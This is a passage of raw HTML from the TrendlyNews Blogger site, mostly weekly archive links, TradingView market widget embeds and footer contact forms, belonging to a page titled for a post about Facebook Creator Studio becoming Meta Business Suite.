<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="3d055b614353f7f94f35f671-text/javascript"></script>
<script type="3d055b614353f7f94f35f671-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="3d055b614353f7f94f35f671-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="3d055b614353f7f94f35f671-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3996,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8525,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Facebook Creator Studio shuts down, rebrands as Meta Business Suite</div>
<div class='pageName'>Facebook Creator Studio shuts down, rebrands as Meta Business Suite</div>
<div class='metaDescription'></div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
